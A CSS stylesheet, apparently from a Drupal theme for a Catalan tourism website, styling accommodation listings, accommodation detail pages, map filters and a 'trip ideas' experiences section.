.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:after, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:hover, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:hover {
  background: #01E075;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .map-link, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .map-link {
  margin-top: 0.3em;
  margin-left: 1em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-content, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-content {
  padding: 2% 0;
}
.seccio-allotjament .open-map {
  color: #f8f6f7;
  background-color: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .open-map:focus, .seccio-allotjament .open-map.focus {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #006133;
}
.seccio-allotjament .open-map:hover {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #01a355;
}
.seccio-allotjament .open-map:active, .seccio-allotjament .open-map.active, .open > .seccio-allotjament .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #01a355;
}
.seccio-allotjament .open-map:active:hover, .seccio-allotjament .open-map:active:focus, .seccio-allotjament .open-map:active.focus, .seccio-allotjament .open-map.active:hover, .seccio-allotjament .open-map.active:focus, .seccio-allotjament .open-map.active.focus, .open > .seccio-allotjament .open-map.dropdown-toggle:hover, .open > .seccio-allotjament .open-map.dropdown-toggle:focus, .open > .seccio-allotjament .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #000802;
  border-color: #006133;
}
.seccio-allotjament .open-map:active, .seccio-allotjament .open-map.active, .open > .seccio-allotjament .open-map.dropdown-toggle {
  background-image: none;
}
.seccio-allotjament .open-map.disabled:hover, .seccio-allotjament .open-map.disabled:focus, .seccio-allotjament .open-map.disabled.focus, .seccio-allotjament .open-map[disabled]:hover, .seccio-allotjament .open-map[disabled]:focus, .seccio-allotjament .open-map[disabled].focus, fieldset[disabled] .seccio-allotjament .open-map:hover, fieldset[disabled] .seccio-allotjament .open-map:focus, fieldset[disabled] .seccio-allotjament .open-map.focus {
  background-color: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .open-map .badge {
  color: #005F1A;
  background-color: #f8f6f7;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit {
  background: #005F1A;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:hover, .seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:focus {
  background: #01E075;
}
.seccio-allotjament .view-empty {
  color: #005F1A;
}

/**
 *  Main secction
 */
.page-allotjaments-main h1, .page-allotjaments-main .breadcrumb {
  display: none;
}
.page-allotjaments-main .main-container, .page-allotjaments-main #content {
  padding: 0;
}
.page-allotjaments-main .region-content .block-block {
  padding: 0 5%;
}
.page-allotjaments-main .region-content .block-block .block-title {
  text-transform: uppercase;
  color: #033876;
}
.page-allotjaments-main .region-content h2 {
  color: #005F1A;
  margin-bottom: 0.2em;
}
.page-allotjaments-main .region-content h3 {
  color: #01E075;
}
.page-allotjaments-main .top-left h2, .page-allotjaments-main .top-left h3 {
  text-align: center;
  text-transform: uppercase;
}
.page-allotjaments-main .form-top {
  padding-top: 5em;
}
.page-allotjaments-main .top {
  margin: 0;
  padding: 0;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(90%, #f8f6f7));
  background: -moz-linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
  background: linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
}
.page-allotjaments-main .top .col-sm-6, .page-allotjaments-main .top .col-sm-3 {
  padding: 0;
  margin: 0;
}
.page-allotjaments-main .top .top-left {
  padding: 0 15px;
}
@media (min-width: 785px) {
  .page-allotjaments-main .top .top-left {
    padding: 0;
  }
}
.page-allotjaments-main #costadaurada-form-hostings {
  margin: 0 auto;
}
@media (min-width: 785px) {
  .page-allotjaments-main #costadaurada-form-hostings {
    width: 25em;
  }
}
.page-allotjaments-main #costadaurada-form-hostings .form-select {
  width: 100%;
}
.page-allotjaments-main #costadaurada-form-hostings label {
  display: none;
}
.page-allotjaments-main .form-bottom {
  margin: 3em auto 0;
}
@media (min-width: 785px) {
  .page-allotjaments-main .form-bottom {
    width: 31em;
  }
}
.page-allotjaments-main .aeh {
  margin-top: 2em;
}
.page-allotjaments-main .aeh p {
  margin-top: 1em;
}

/**
 * Node Acommodation
 */
.node-type-accommodation h1 {
  padding: 0 15px;
}
@media (min-width: 785px) {
  .node-type-accommodation h1 {
    padding: 0 55px;
  }
}

.node-accommodation.view-mode-full .col-sm-6 {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .col-sm-6 {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.node-accommodation.view-mode-full .field-name-field-page-images img {
  width: 100%;
}
.node-accommodation.view-mode-full .field-name-field-accommodation-type {
  font-size: 30px;
  color: #005F1A;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 20px;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .field-name-field-accommodation-type {
    font-size: 1.875vw;
  }
}
.node-accommodation.view-mode-full .field-name-title h2 {
  margin: 0;
  color: #757575;
  font-weight: normal;
  text-transform: uppercase;
}
.node-accommodation.view-mode-full .field-name-field-web, .node-accommodation.view-mode-full .field-name-field-email {
  display: inline-block;
}
.node-accommodation.view-mode-full .field-name-field-web a, .node-accommodation.view-mode-full .field-name-field-email a {
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-field-email a:before {
  content: "·";
  margin: 0 1em;
  display: inline-block;
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-location-address {
  max-width: 320px;
  margin-top: 20px;
  border: 2px solid #005F1A;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  padding: 5px 15px;
  margin-bottom: 30px;
}
.node-accommodation.view-mode-full .field-name-location-address h4 {
  color: #005F1A;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget {
  margin-top: 1em;
  padding: 0.5em 0 2em;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget p {
  margin: 0;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget a {
  color: #757575;
}
.node-accommodation.view-mode-full .field-name-field-extra-icon {
  margin-top: 1em;
  padding: 0.5em 0 2em;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .field-name-field-extra-icon {
    float: left;
    width: 50%;
  }
}
.node-accommodation.view-mode-full .field-name-field-event-type {
  font-size: 15px;
  font-size: 15px;
}
.node-accommodation.view-mode-full .field-name-body {
  padding: 3em 0 1.5em;
}
.node-accommodation.view-mode-full .field-name-body a, .node-accommodation.view-mode-full .field-name-body h1, .node-accommodation.view-mode-full .field-name-body h2, .node-accommodation.view-mode-full .field-name-body h3, .node-accommodation.view-mode-full .field-name-body h4, .node-accommodation.view-mode-full .field-name-body h5, .node-accommodation.view-mode-full .field-name-body h6 {
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-body:before {
  content: " ";
  display: table;
  clear: both;
}
.node-accommodation.view-mode-full .field-name-field-location {
  margin-bottom: 20px;
}
.node-accommodation.view-mode-full .field-group-div .field-type-taxonomy-term-reference .field-item:before {
  content: " ";
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -1px 0.5em 0 0;
  vertical-align: middle;
  background: url(../images/check.png) -11px 1px no-repeat #005F1A;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.node-accommodation.view-mode-full .field-label .icon {
  color: #005F1A;
  margin-right: 0.5em;
}
.node-accommodation.view-mode-full .field-group-div {
  margin-bottom: 1.5em;
}
.node-accommodation.view-mode-full .field-group-div h3 {
  margin: 0 0 0.5em;
}
.node-accommodation.view-mode-full .field-group-div .field-label {
  font-weight: normal;
  min-width: 200px;
}
.node-accommodation.view-mode-full .field-type-mvf-number-decimal-entityreference .field-label {
  font-weight: normal;
  min-width: 200px;
}
.node-accommodation.view-mode-full .field-type-mvf-number-decimal-entityreference .field-items {
  font-weight: bold;
}
.node-accommodation.view-mode-full .field-name-field-numero-de-registre {
  padding-left: 2%;
  margin-bottom: 1em;
}
.node-accommodation.view-mode-full .links {
  margin: 0 1em;
  border-top: 1px solid #e9e9e9;
}
.node-accommodation.view-mode-full .links .service-links-forward a:hover {
  background: #005F1A;
}
.node-accommodation.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
  }
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  padding-top: 2em;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-accommodation.node-teaser {
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
  margin-bottom: 0.6em;
}
.node-accommodation.node-teaser.node-sticky {
  border-color: #005F1A;
  overflow: hidden;
}
.node-accommodation.node-teaser.node-sticky:after {
  content: " ";
  width: 22px;
  height: 22px;
  float: right;
  background: url(../images/estr_terres_verda.png) no-repeat center center;
  clear: none;
  visibility: visible;
}
.node-accommodation.node-teaser .field-name-field-municipi {
  display: inline-block;
  color: #005F1A;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
}
.node-accommodation.node-teaser .field-name-title {
  display: inline-block;
}
.node-accommodation.node-teaser .field-name-title h2 {
  margin: 0;
}
.node-accommodation.node-teaser .field-name-title a {
  display: block;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .node-accommodation.node-teaser .field-name-title a {
    font-size: 1.125vw;
  }
}
.node-accommodation.node-teaser .field-name-title a:hover {
  text-decoration: none;
  color: #191919;
}
.node-accommodation.node-teaser .tripadvisor-rating-widget {
  border-left: 1px solid #e9e9e9;
  padding-left: 10px;
  margin-left: 10px;
  float: right;
}
.node-accommodation.node-teaser .tripadvisor-rating-widget h4 {
  margin: 0;
  color: #005F1A;
  font-size: 1em;
}

.view-on-dormir .row {
  margin-bottom: 10px;
}
.view-on-dormir .col-sm-3 {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}
.view-on-dormir .taxonomy-term.list-photo h2 {
  margin: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}
.view-on-dormir .taxonomy-term.list-photo h2 a {
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
}

/**
 *  Mapa allotjaments
 */
.page-allotjaments-mapa .page-header {
  text-align: center;
  margin-bottom: 0;
}
.page-allotjaments-mapa .view-header h2 {
  color: #005F1A;
  padding-top: 40px;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-accommodation-type-tid {
  width: 100%;
  background: transparent;
}
.page-allotjaments-mapa .view-activitats-mapa .form-control {
  background: transparent;
}
.page-allotjaments-mapa .view-activitats-mapa .form-control label {
  font-weight: normal;
}
.page-allotjaments-mapa .view-activitats-mapa .bef-tree-depth-0 {
  overflow: hidden;
}
.page-allotjaments-mapa .view-activitats-mapa .bef-tree-depth-0 > li {
  float: left;
  width: 25%;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  color: #005F1A;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #005F1A;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .views-exposed-widget {
  display: block;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .form-submit {
  display: none;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes {
  overflow: hidden;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes .form-item {
  float: left;
  width: 25%;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes input {
  display: inline-block;
  width: auto;
}

.view-apartments .node h2 {
  display: none;
}

.allotjament-tooltip {
  font-family: "Open Sans", sans-serif;
  color: #005F1A;
  font-weight: bold;
  font-size: 1.5em;
  display: inline-block;
  padding: 0 0.6em;
  font-style: italic;
  margin-bottom: 1em;
}
.allotjament-tooltip:hover, .allotjament-tooltip:focus {
  color: #01E075;
}

.seccio-experiencias .region-header {
  overflow: hidden;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
}
@media (min-width: 785px) {
  .seccio-experiencias .region-header {
    background: transparent;
  }
}
.seccio-experiencias .region-content .block-block {
  margin-bottom: 30px;
}
.seccio-experiencias .region-content h2, .seccio-experiencias .region-content h3, .seccio-experiencias .region-content h4, .seccio-experiencias .region-content h5, .seccio-experiencias .region-content h6 {
  color: #600001;
}
.seccio-experiencias .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
}
@media (min-width: 785px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu {
    text-align: left;
    padding-left: 55px;
    width: 57%;
    padding-right: 0;
  }
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li {
    margin-right: 0;
    min-width: 0;
  }
}
@media (min-width: 785px) and (min-width: 992px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li {
    margin-right: 1em;
    min-width: 12em;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li a {
    padding: 10px;
    font-size: 11px;
  }
}
@media (min-width: 785px) and (min-width: 992px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li a {
    font-size: 14px;
  }
}

.seccio-experiencias .title-trip-ideas {
  padding: 30px 15px 15px;
  margin-bottom: 0;
  width: 100%;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
  z-index: 2;
  font-weight: bold;
  text-align: center;
  font-size: 40px;
  color: white;
  font-family: "Amatic SC", cursive;
  margin-top: 0;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .seccio-experiencias .title-trip-ideas {
    top: 33.5%;
    width: auto;
    position: absolute;
    top: 90px;
    background: transparent;
    padding: 0 15px;
    margin-bottom: 20px;
    width: 33.33333%;
    font-size: 5vw;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias .title-trip-ideas {
    top: 30%;
  }
}
.seccio-experiencias.page-trip-ideas-blogs .title-trip-ideas {
  font-size: 3.75vw;
}
.seccio-experiencias .subtitle {
  display: none;
  color: #E1001A;
  margin-top: -15px;
  padding: 0 0 0 40px;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias.logged-in .subtitle {
  margin-top: 0;
}
.seccio-experiencias .view-slider .field-name-field-slide-text {
  top: 50%;
  width: 30%;
  right: 7%;
  margin-left: 0;
  left: auto;
}
.seccio-experiencias .view-slider .field-name-field-slide-text h2 {
  font-size: 40px;
  font-size: 2.5vw;
  text-transform: none;
}
.seccio-experiencias .view-slider .field-name-field-slide-text h2:before, .seccio-experiencias .view-slider .field-name-field-slide-text h2:after {
  display: none;
}
.seccio-experiencias .breadcrumb {
  padding: 0 0 20px;
}
.seccio-experiencias .breadcrumb li, .seccio-experiencias .breadcrumb li:before, .seccio-experiencias .breadcrumb a {
  color: rgba(255, 255, 255, 0.9);
}
@media (min-width: 785px) {
  .seccio-experiencias .main-container {
    padding-left: 55px;
    padding-right: 55px;
  }
  .seccio-experiencias.sidebar-second #content {
    width: 55%;
  }
  .seccio-experiencias #sidebar-second {
    width: 45%;
    padding-top: 0;
    position: relative;
    z-index: 20;
  }
  .seccio-experiencias #sidebar-second .region {
    padding-top: 0;
  }
  .seccio-experiencias #sidebar-second h2, .seccio-experiencias #sidebar-second h3, .seccio-experiencias #sidebar-second h4 {
    color: #E1001A;
  }
}
.seccio-experiencias .field-type-file:not(.field-name-field-video) svg rect, .seccio-experiencias .field-type-file:not(.field-name-field-video) svg path {
  fill: #600001;
}
.seccio-experiencias .region-content h2, .seccio-experiencias .region-content h3, .seccio-experiencias .region-content h4, .seccio-experiencias .region-content h5, .seccio-experiencias .region-content h6 {
  color: #600001;
  text-transform: uppercase;
}
.seccio-experiencias .region-content h2 a, .seccio-experiencias .region-content h3 a, .seccio-experiencias .region-content h4 a, .seccio-experiencias .region-content h5 a, .seccio-experiencias .region-content h6 a {
  color: #E1001A;
}
.seccio-experiencias .region-content a {
  color: #E1001A;
}
.seccio-experiencias .region-content .field-label {
  color: #600001;
  margin-right: 0.5em;
}
.seccio-experiencias .region-content .field-label .icon {
  vertical-align: middle;
  margin-right: 0.5em;
}
.seccio-experiencias .region-content .field-name-field-municipi {
  font-weight: bold;
}
.seccio-experiencias .region-content .field-name-field-estacio {
  margin-top: 1em;
}
.seccio-experiencias .region-content .field-name-field-estacio a {
  color: #b8b8b8;
  font-size: 30px;
  font-size: 1.875vw;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
.seccio-experiencias .region-content .field-name-field-estacio a:hover {
  color: #600001;
}
.seccio-experiencias .region-content .field-name-field-estacio .icon:before {
  margin: 0;
}
.seccio-experiencias .region-content .field-name-title h2 {
  margin-top: 0.1em;
  margin-bottom: 0.2em;
}
.seccio-experiencias .region-content .field-name-title h2 a:hover {
  text-decoration: none;
  color: #E1001A;
}
.seccio-experiencias .region-content .field-name-field-page-blocks {
  width: 100%;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
@media (min-width: 785px) {
  .seccio-experiencias .region-content .col-sm-8 {
    padding-left: 5%;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row {
    position: relative;
    overflow: hidden;
    min-height: 13.125vw;
    padding-top: 40px;
  }
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row .col-sm-4 {
    position: absolute;
    left: 0;
    top: 0;
  }
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row .col-sm-8 {
    padding-top: 40px;
    margin-left: 33.333%;
  }
}
.seccio-experiencias .region-content .expanding-formatter-trigger a:hover:after, .seccio-experiencias .region-content .expanding-formatter-trigger a:focus:after {
  background: #600001;
}
.seccio-experiencias .main-container .menu a {
  color: #600001;
}
.seccio-experiencias .main-container .menu a:hover, .seccio-experiencias .main-container .menu a:focus, .seccio-experiencias .main-container .menu a.active {
  color: #E1001A;
}
.seccio-experiencias .main-container .menu a:hover:after, .seccio-experiencias .main-container .menu a:focus:after, .seccio-experiencias .main-container .menu a.active:after {
  background: #E1001A;
}
.seccio-experiencias .with-sidebar-first {
  padding-right: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first {
  background: white;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first {
    width: 33%;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first .block-title {
  text-transform: uppercase;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .block {
  padding-left: 15px;
  padding-right: 15px;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first .block {
    padding-left: 20%;
    padding-right: 20%;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block {
  padding-bottom: 0.5em;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .block-title {
  font-size: 30px;
  font-size: 1.875vw;
  margin-bottom: 0.2em;
  margin-top: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block h3 {
  color: #E1001A;
  text-transform: uppercase;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .row {
  /*
  margin-left: -2px;
  margin-right: -2px;
  */
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .col-lg-3 {
  padding-left: 2px;
  padding-right: 2px;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  font-size: 30px;
  font-size: 1.875vw;
  height: auto;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
@media (min-width: 480px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a {
    padding: 6px;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a:hover {
  color: #600001;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page {
  padding-top: 46px;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page {
    background: transparent;
    padding-top: 0;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page label {
  color: #E1001A;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page .form-submit {
  background-color: #600001;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page .form-submit:hover {
  background-color: #E1001A;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget {
  float: none;
  padding-right: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget.views-submit-button {
  text-align: right;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-select {
  width: 100%;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-submit {
  margin-top: 0;
  text-indent: 0;
  line-height: 1em;
  padding: 8px 25px;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-right: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #content {
    width: 66%;
  }
}
.seccio-experiencias #block-menu-block-7 {
  display: none;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-menu-block-7 {
    display: block;
  }
}
.seccio-experiencias #block-views-estacions-block,
.seccio-experiencias #block-views-exp-trip-ideas-page,
.seccio-experiencias block-terres-idees-filter-idees-filter,
.seccio-experiencias #block-block-7 p {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-estacions-block,
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias block-terres-idees-filter-idees-filter,
  .seccio-experiencias #block-block-7 p {
    width: 100%;
    float: none;
    padding-left: 0;
    padding-right: 0;
  }
}
.seccio-experiencias #block-views-trip-ideas-block-1 {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 {
    float: none;
    position: absolute;
    z-index: 2;
    top: 23vw;
    margin-top: 0;
    width: 200px;
    left: 10%;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 {
    top: 43%;
  }
}
.seccio-experiencias #block-views-trip-ideas-block-1 .block-title {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 10px;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald", sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 16px;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 .block-title {
    font-size: 1vw;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page,
.seccio-experiencias #block-terres-idees-filter-idees-filter {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    float: left;
    width: 50%;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    padding-top: 0;
    float: none;
    width: 250px;
    position: absolute;
    z-index: 2;
    top: 23vw;
    left: 10%;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    top: 43%;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page form,
.seccio-experiencias #block-terres-idees-filter-idees-filter form {
  padding: 0;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    top: 35%;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select {
  border: none;
  padding: 0;
  float: none;
  display: inline-block;
  vertical-align: bottom;
  padding: .5em 0 0 0;
  margin: 0;
  background: none;
  box-shadow: none;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select label {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 0;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald",sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 1vw;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select .input-group {
  width: 100%;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select .input-group .input-group-addon {
  display: none;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select select {
  font-size: 14px;
  box-shadow: none;
  border-width: 1px;
  border-style: solid;
  border-color: #a6a6a6;
  border-radius: 5px;
  display: inline-block;
  width: 100% !important;
  background: #f8f8f8 url(../images/arrow.png) no-repeat 95% center;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions {
  display: block;
  margin-bottom: 15px;
  float: right;
  margin-top: 37px;
  margin-left: 10px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions {
    position: absolute;
    right: 0;
    bottom: 0;
    margin: 0;
    float: none;
  }
}
